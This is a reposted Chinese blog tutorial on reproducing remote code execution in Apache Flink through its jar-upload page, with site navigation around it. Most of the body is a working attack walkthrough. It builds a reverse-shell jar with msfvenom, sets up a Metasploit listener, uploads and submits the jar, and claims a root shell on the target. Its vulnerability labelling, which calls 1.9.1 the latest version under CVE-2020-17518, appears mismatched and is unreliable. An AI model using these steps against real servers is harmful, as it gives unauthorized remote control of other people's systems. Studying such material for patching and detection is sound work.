热门标签

热门文章

- 1DOMAIN-A W ARE NEURAL LANGUAGE MODELS FOR SPEECH RECOGNITION_second-pass rescoring

- 2虚拟机 VMware 安装 WindowsXP 系统(基于 iso 光盘镜像)_winxp虚拟机镜像

- 3javax.net.ssl.SSLException 两种解决方法 链接https接口

- 4Spark ML常用函数_stringindexer setinputcols

- 5ES(Elasticsearch)的docker安装部署教程_docker 安装es

- 6人脸识别技术大总结(1)——Face Detection & Alignment_jda face detection

- 7基于ubuntu22.04系统安装nvidia A100驱动与NVLink启用_nvlink怎么开启

- 8杭电1004题c语言答案,2019年杭电多校第一场 1004题Vacation(HDU6581+数学)

- 9IDEA的Annotate或Annotate with Git Blame

- 10【辛酸总结】Github命令行上传仓库,git clone出现 fatal: unable to access解决办法_fatal: unable to access git clone

当前位置: article > 正文

Apache Flink (最新版本) 远程代码执行_flink最新版本

作者:很楠不爱3 | 2024-06-02 09:03:51

赞

踩

flink最新版本

路虽远,行则将至;事虽难,做则必成



Apache Flink <= 1.9.1(最新版本) 远程代码执行 CVE-2020-17518

漏洞描述

近日,有安全研究员公开了一个Apache Flink的任意Jar包上传导致远程代码执行的漏洞.

漏洞影响

Apache Flink <= 1.9.1(最新版本)

漏洞复现

漏洞url:

http://x.x.x.x

- 1





打开一个使用 Apache Flink 的网站,打开后页面为这样子





点击查看文件上传页面

打开MSF 生成一个 jar 木马

msfvenom ‐p java/meterpreter/reverse_tcp LHOST=x.x.x.x LPORT=xxx‐f jar > test.jar

- 1

点击 Add 上传 jar 文件





msf进行监听端口

msf5 > use exploit/multi/handler

2 msf5 exploit(multi/handler) > set payload java/shell/reverse_tcp

3 payload => java/shell/reverse_tcp

4 msf5 exploit(multi/handler) > set lhost x.x.x.x

5 lhost => x.x.x.x

6 msf5 exploit(multi/handler) > set lport xxx

7 lport => xxx

8 msf5 exploit(multi/handler) > run

9

10 [*] Started reverse TCP handler on x.x.x.x

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

如下

点击下 submit

直接反弹回来一个root权限的shell

漏洞证明:

文笔生疏,措辞浅薄,望各位大佬不吝赐教,万分感谢。

免责声明:由于传播或利用此文所提供的信息、技术或方法而造成的任何直接或间接的后果及损失,均由使用者本人负责, 文章作者不为此承担任何责任。

转载声明:儒道易行 拥有对此文章的修改和解释权,如欲转载或传播此文章,必须保证此文章的完整性,包括版权声明等全部内容。未经作者允许,不得任意修改或者增减此文章的内容,不得以任何方式将其用于商业目的。

CSDN: https://blog.csdn.net/weixin_48899364?type=blog 公众号: https://mp.weixin.qq.com/mp/appmsgalbum?__biz=Mzg5NTU2NjA1Mw==&action=getalbum&album_id=1696286248027357190&scene=173&from_msgid=2247485408&from_itemidx=1&count=3&nolastread=1#wechat_redirect 博客: https://rdyx0.github.io/ 先知社区: https://xz.aliyun.com/u/37846 SecIN: https://www.sec-in.com/author/3097 FreeBuf: https://www.freebuf.com/author/%E5%9B%BD%E6%9C%8D%E6%9C%80%E5%BC%BA%E6%B8%97%E9%80%8F%E6%8E%8C%E6%8E%A7%E8%80%85

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

- 16

- 17

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/很楠不爱3/article/detail/662097

推荐阅读

相关标签